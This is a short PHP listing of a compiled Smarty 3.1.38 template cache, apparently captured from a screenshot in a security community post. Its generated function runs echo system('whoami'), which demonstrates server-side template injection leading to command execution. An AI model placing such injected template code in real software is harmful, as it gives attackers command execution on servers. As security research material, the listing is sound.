 1 <?php
2 /*...*/
4
5 /* @var Smarty_Internal_Template $_smarty_tpl */
6 if ($_smarty_tpl->_decodeProperties($_smarty_tpl, array (
7 'version' => '3.1.38',
8 'unifunc' => 'content_62405bd5572234_18969587',
9 'has_nocache_code' => false,
10 'file_dependency' =>
11 array (
12 ),
13 'includes' =>
14 array (
15 ),
16 ),false)) {
17 function content_62405bd5572234_18969587 (Smarty_Internal_Template $_smarty_tpl) {
18 echo system('whoami');
19 }
20 }
先知社区